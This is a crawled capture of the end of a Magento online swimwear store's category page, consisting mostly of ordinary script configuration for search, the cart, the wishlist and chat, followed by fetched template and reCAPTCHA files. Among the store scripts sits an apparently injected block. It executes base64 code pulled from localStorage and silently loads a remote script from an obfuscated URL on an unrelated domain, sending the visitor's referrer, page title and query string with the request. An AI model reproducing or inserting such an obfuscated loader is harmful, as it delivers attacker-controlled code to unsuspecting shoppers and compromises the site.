        require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead',
            ], function ($, autocomplete, typeahead) {
                var selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    const $input = $(selector);

                    $input.each(function (index, searchInput) {
                                                new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"$%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"minSearchLength":3,"url":"https:\/\/www.butterfliesandbikinis.com\/searchautocomplete\/ajax\/suggest\/","storeId":"1","delay":300,"isAjaxCartButton":false,"isShowCartButton":false,"isShowImage":true,"isShowPrice":true,"isShowSku":false,"isShowRating":false,"isShowDescription":false,"isShowStockStatus":false,"layout":"1column","popularTitle":"Popular Suggestions","popularSearches":["Bikini","Bottom","The","Tie","And"],"isTypeaheadEnabled":false,"typeaheadUrl":"https:\/\/www.butterfliesandbikinis.com\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"USD","limit":36});
                    });
                });
            }
        );
    </script><script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div>
        </div>

        <div class="mst-searchautocomplete__close">&times;</div>
    </div>
</script><script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div data-bind="visible: result().noResults == false">
            <div data-bind="foreach: { data: result().indexes, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)
                        </span>
                    </div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }">
                        <li data-bind="
                            template: { name: index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}">
                        </li>
                    </ul>
                </div>
            </div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result().urlAll && result().totalItems > 0">
                <a data-bind="attr: { href: result().urlAll }">
                    <span data-bind="text: result().textAll"></span>
                </a>
            </div>
        </div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result().noResults == true && !loading()">
            <span data-bind="text: result().textEmpty"></span>
        </div>
    </div>
</script><script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a>
</script><script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results" data-bind="text: num_results"></span>
</script><script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: (imageUrl && $parents[2].config.isShowImage) -->
    <a rel="noreferrer" data-bind="attr: {href: url}">
        <div class="mst-product-image-wrapper"><img data-bind="attr: {src: imageUrl}"/></div>
    </a>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: (sku && $parents[2].config.isShowSku) -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko -->
        </div>

        <!-- ko if: (description && $parents[2].config.isShowDescription) -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: (rating && $parents[2].config.isShowRating) -->
        <div>
            <div class="rating-summary">
                <div class="rating-result">
                    <span data-bind="style: { width: rating + '%' }"></span>
                </div>
            </div>
        </div>
        <!-- /ko -->

        <!-- ko if: (stockStatus && $parents[2].config.isShowStockStatus) -->
        <span class="stock_status" data-bind="text: stockStatus, processStockStatus"></span>
        <!-- /ko -->

        <!-- ko if: (addToCartUrl && $parents[2].config.isShowCartButton) -->
        <div class="to-cart">
            <a class="action primary mst__add_to_cart" data-bind="attr: { _href: addToCartUrl }">
                <span>Add To Cart</span>
            </a>
        </div>
        <!-- /ko -->
    </div>

    <!-- ko if: (price && $parents[2].config.isShowPrice) -->
    <div class="store">
        <div data-bind="html: price" class="price"></div>
    </div>
    <!-- /ko -->
</script><script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_2" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_3" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_4" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magento_catalog_attribute_5" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="amasty_faq_question" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p>
</script><script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script id="mirasvit_brand_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script><script type="text/javascript">
    require([
        "jquery",
        "domReady!"
    ], function ($) {
        'use strict';
        //detect modes and add extra class CSS
        var extraClass = 'ontouchstart' in window && !(/hp-tablet/gi).test(navigator.appVersion) ? 'touch' : 'no-touch';
        $('html').addClass(extraClass);
    });
</script><script type="text/javascript">// 
var seY9Hb=document.createElement("script");seY9Hb.type="text/javascript";var seY9Hbs=(location.protocol.indexOf("https")==0?"https":"http")+"://image.providesupport.com/js/0zvso5bcveyk41sdfwzsr1fnpt/safe-standard.js?ps_h=Y9Hb&ps_t="+new Date().getTime()+"&online-image="+ (location.protocol.indexOf("https")==0?"https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-online.png":"https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-online.png") +"&offline-image="+ (location.protocol.indexOf("https")==0?"https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-offline.png":"https://www.butterfliesandbikinis.com/media/wysiwyg/live-chat-offline.png");setTimeout("seY9Hb.src=seY9Hbs;document.getElementById('sdY9Hb').appendChild(seY9Hb)",1)
// </script><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "customer": {
                            "component": "Magento_Customer/js/view/customer"
                        }
                    }
                }
            }
        }
    </script><script>
  require(["jquery"], function($) {

    (function($) {
        jQuery("img").attr('height','100%');
        jQuery("img").attr('width','100%');
})(jQuery);

});
</script><script type="text/x-magento-init">
{
    "[data-role='compare-products-link']": {
        "Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}    }
}
</script><script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.butterfliesandbikinis.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.butterfliesandbikinis.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.butterfliesandbikinis.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.butterfliesandbikinis.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.butterfliesandbikinis.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":0,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.butterfliesandbikinis.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbS9iZWFjaC9iaWtpbmkvdG9wcy9kLWN1cA~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.butterfliesandbikinis.com\/captcha\/refresh\/","isRequired":false,"timestamp":1765715964}}};
    </script><script type="text/x-magento-init">
        {
            "[data-block='minicart']": {
                "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"children":{"afterpay.cta":{"component":"afterpayCta","template":"Afterpay_Afterpay\/cta\/cta","sortOrder":"0","config":{"id":"afterpay-cta-mini-cart","modelContainerId":"afterpay-mini-cart-container"},"children":{"afterpay.cta.mini.cart.data.retriever":{"component":"Afterpay_Afterpay\/js\/service\/container\/cart\/mini-cart-data-retriever","config":{"modelContainerId":"afterpay-mini-cart-container"}}}},"afterpay.express.checkout":{"component":"afterpayExpressCheckoutButton","template":"Afterpay_Afterpay\/express-checkout\/button-minicart","sortOrder":"1","config":{"entryPoint":"mini-cart","modelContainerId":"afterpay-mini-cart-container"},"children":{"afterpay.express.checkout.mini.cart.data.retriever":{"component":"Afterpay_Afterpay\/js\/service\/container\/cart\/mini-cart-data-retriever","config":{"modelContainerId":"afterpay-mini-cart-container"}}}}},"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content","is_open_minicart":true},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}            },
            "*": {
                                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fstatic\u002Fversion1687544903\u002Ffrontend\u002FAmasty\u002FButterfly_JetTheme\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script><script type="application/javascript" async
 src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=RqDz4z"></script><script type="text/x-magento-init">
        {
            "*": {
                "KlaviyoCustomerData": {}
            }
        }
    </script><script type="text/x-magento-init">
{
	"*":{
		"Ubertheme_UbMegaMenu/js/ub_mega_menu": {}
	}
}
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "messages": {
                        "component": "Magento_Theme/js/view/messages",
                        "floatingMessages": "1"
                    }
                }
            }
        }
    }
</script><script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.butterfliesandbikinis.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.butterfliesandbikinis.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.butterfliesandbikinis.com\/","customerLoginUrl":"https:\/\/www.butterfliesandbikinis.com\/customer\/ajax\/login\/"}</script><script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LdtuGIbAAAAAPw9Dk9d2PHDQmaEjLow_iQo51Jj","badge":"inline","size":"invisible","theme":"light","hl":"en"},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fstatic\u002Fversion1687544903\u002Ffrontend\u002FAmasty\u002FButterfly_JetTheme\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","magepal-gtm-jsdatalayer"],"checkout\/cart\/delete":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/updatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/updateitemoptions":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/couponpost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimateupdatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","magepal-gtm-jsdatalayer"],"checkout\/sidebar\/removeitem":["cart","magepal-gtm-jsdatalayer"],"checkout\/sidebar\/updateitemqty":["cart","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","magepal-gtm-jsdatalayer"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","magepal-gtm-jsdatalayer"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"afterpay\/payment\/capture":["cart","checkout-data","last-ordered-items"],"afterpay\/express\/placeorder":["cart","checkout-data","last-ordered-items"],"cashapp\/payment\/capture":["cart","checkout-data","last-ordered-items"],"cashapp\/payment\/mobile":["cart","checkout-data","last-ordered-items"],"amasty_jettheme\/ajax\/addtocompare":["compare-products"],"amasty_jettheme\/ajax\/addtowishlist":["wishlist"],"reclaim\/checkout\/reload":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.butterfliesandbikinis.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","magepal-gtm-jsdatalayer"]            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.butterfliesandbikinis.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.butterfliesandbikinis.com\/page_cache\/block\/render\/id\/51\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_51"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/beach\/bikini\/tops\/d-cup"},"versionCookieName":"private_content_version"}        }
    }
</script><script type="text/x-magento-init">
        {
            "[data-amtheme-js=ajax-product-compare]": {
                "amAjaxCompare": {
                    "actionUrl": "https://www.butterfliesandbikinis.com/amasty_jettheme/ajax/addToCompare/"
                }
            }
        }
    </script><script type="text/x-magento-init">
        {
            "[data-amtheme-js=ajax-tocart]": {
                "amAjaxCart": {
                    "actionUrl": "https://www.butterfliesandbikinis.com/amasty_jettheme/ajax/addToCart/",
                    "classes":{
                        "addToCartButtonDisable": "disabled"
                    }
                }
            }
        }
        </script><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.butterfliesandbikinis.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script><script type="text/x-magento-init">
    {
        "[data-am-js='filter-item-default']": {
            "amShopbyFilterItemDefault": {}
        }
    }
</script><script>
    require(["jquery", "Magento_Swatches/js/swatch-renderer"], function ($) {
        $('[data-am-js="swatch-item"]').SwatchRendererTooltip();
    });
</script><script type="text/x-magento-init">
            {
                ".sidebar #narrow-by-list": {
                    "accordion": {
                        "multipleCollapsible": true,
                        "active": []
                    }
                }
            }
</script><script type="text/x-magento-init">
    {"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.butterfliesandbikinis.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.butterfliesandbikinis.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.butterfliesandbikinis.com\/beach","name":"Beach"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.butterfliesandbikinis.com\/beach\/bikini","name":"Bikini"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/www.butterfliesandbikinis.com\/beach\/bikini\/tops","name":"Tops"}},{"@type":"ListItem","position":5,"item":{"@id":"https:\/\/www.butterfliesandbikinis.com\/beach\/bikini\/tops\/d-cup","name":"D-Cup"}}]}</script><script type="text/x-magento-init">
{
    "nav.navigation": {
        "amMenu": {}
    },
    "[data-amtheme-js='form-minisearch']": {
        "amSearch": {}
    },
    "[data-amtheme-js='backtotop-wrap']": {
        "backTop": {}
    }
}
</script><script type="text/x-magento-init">
        {
            "header.page-header": {
                "amStickyHeader": {
                    "isStickyHeaderEnabled": 1,
                    "isAlwaysDisplay": 0,
                    "isDisplayOnScrollDown": 1,
                    "hideOnScrollDownOffset": "100px",
                    "isDisplayOnScrollUp": 0                }
            }
        }
    </script><script type="text/x-magento-init">
{
    "[data-amtheme-js='navigation-filter']": {
        "amLayeredNavigationAction": {}
    }
}
</script><script type="text/javascript">
	var ubAjaxCompareOptions = {"ajaxCompareUrl":"https:\/\/www.butterfliesandbikinis.com\/catalog\/product_compare\/add\/"};
	require([
		"jquery",
		"Ubertheme_Base/js/ajaxCompare",
		"domReady!"
	], function ($) {
		'use strict';
		$.ub.AjaxCompare(ubAjaxCompareOptions);
	});
</script><script type="text/javascript">
	var ubAjaxWishlistOptions = {"ajaxWishlistUrl":"https:\/\/www.butterfliesandbikinis.com\/wishlist\/index\/add\/","loginUrl":"https:\/\/www.butterfliesandbikinis.com\/customer\/account\/login\/","customerId":null};
	require([
		"jquery",
		"Ubertheme_Base/js/ajaxWishlist",
		"domReady!"
	], function ($) {
		'use strict';
		$.ub.AjaxWishlist(ubAjaxWishlistOptions);
	});
</script><script type="text/javascript">
	var ubAjaxCartOptions = {"ajaxCartUrl":"https:\/\/www.butterfliesandbikinis.com\/checkout\/cart\/add\/"};
	require([
		"jquery",
		"Ubertheme_Base/js/ajaxAddCart",
		"domReady!"
	], function ($) {
		'use strict';
		$.ub.AjaxAddCart(ubAjaxCartOptions);
	});
</script><script type="text/x-magento-init">
{
    "[data-role='compare-sticky-link']": {
        "Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}    }
}
</script> <script type="text/javascript"> 
                        require(["jquery", "magepow/lazyload", "domReady!"], function($, lazyload){
                        var imgLazy = $('.lazyload').not(".loaded"); 
                        imgLazy.lazyload(); 
                        imgLazy.on('load',function(){
                            var img = $(this);
                            if(img.hasClass( "loaded" )) return;
                            if(img.attr('src') == img.data('src')){img.addClass('loaded');}
                            else {img.lazyload();}
                            if($.equalheight) $.fn.equalheight();
                        });
                        $('body').on('contentUpdated', function () {
                            var lazy = $(this).find("img.lazyload").not(".loaded").lazyload();
                            lazy.on('load',function(){
                                var img = $(this);
                                if(img.hasClass( "loaded" )) return;
                                if(img.attr('src') == img.data('src')){img.addClass('loaded');}
                                else {img.lazyload();}
                                if($.equalheight) $.fn.equalheight();
                            });
                        });
                        $('body').removeClass('loading_body');
                        }); 
                    </script></body></html>

--- FILE ---
content_type: text/html
request_url: https://www.butterfliesandbikinis.com/static/version1687544903/frontend/Amasty/Butterfly_JetTheme/en_US/Magento_Catalog/template/product-popup.html
body_size: 251
content:
<div class="amtheme-popup-block
        <% if(data.config.popupWrapClass){ %><%- data.config.popupWrapClass %><% } %>"
        <% if(data.config.popupWrapId){ %> id="<%- data.config.popupWrapId %><% } %>"
     tabindex="0">
    <div class="popup-inner">
        <button class="amtheme-button-close"
                tabindex="0"
                title="<%- data.config.closeButtonTitle %>"
                aria-label="<%- data.config.closeButtonTitle %>"
                data-amtheme-js="popup-close">
            <svg class="amtheme-icon -icon-close">
                <use xlink:href="#icon-close" />
            </svg>
        </button>
        <% if(data.title || data.subtitle){ %>
            <div class="popup-heading">
                <% if(data.title){ %>
                    <h4 class="form-title">
                        <%- data.title %>
                    </h4>
                <% } %>
                <% if(data.subtitle){ %>
                    <span class="popup-subtitle">
                        <%- data.subtitle %>
                    </span>
                <% } %>
            </div>
        <% } %>
        <div class="block-content">
            <%= data.content %>
        </div>
    </div>
</div>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdtuGIbAAAAAPw9Dk9d2PHDQmaEjLow_iQo51Jj&co=aHR0cHM6Ly93d3cuYnV0dGVyZmxpZXNhbmRiaWtpbmlzLmNvbTo0NDM.&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=15000&cb=f0tczyrjfc94
body_size: 48329
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
